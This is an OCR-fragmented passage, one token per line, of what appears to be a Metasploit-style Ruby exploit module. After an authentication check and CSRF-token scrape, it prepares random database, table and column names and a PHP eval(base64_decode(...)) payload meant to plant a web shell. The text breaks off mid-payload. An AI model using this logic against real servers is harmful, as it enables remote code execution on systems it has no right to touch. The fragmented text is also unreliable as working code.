
fail_with
(
Failure
:
:
NoAccess
,
"
#
{
peer
}
 - Authentication failed"
)
elsif
 login_check
.
body 
!
~
/token"\s*value="(.*?)"/
fail_with
(
Failure
:
:
NotFound
,
"
#
{
peer
}
 - Couldn't find token. Is URI 
set correctly?"
)
end
    token 
=
Rex
:
:
Text
.
html_decode
(
$
1
)
vprint_status
(
"
#{
peer
}
 - 
Authentication successful"
)
#Generating strings/payload
    database 
=
rand_text_alpha_lower
(
5
)
    table 
=
rand_text_alpha_lower
(
5
)
    column 
=
rand_text_alpha_lower
(
5
)
    col_val 
=
"'<?php 
eval(base64_decode(\"
#
{
Rex
:
:
Text
.
encode_base64
(
payload
.
encoded
)
}
\")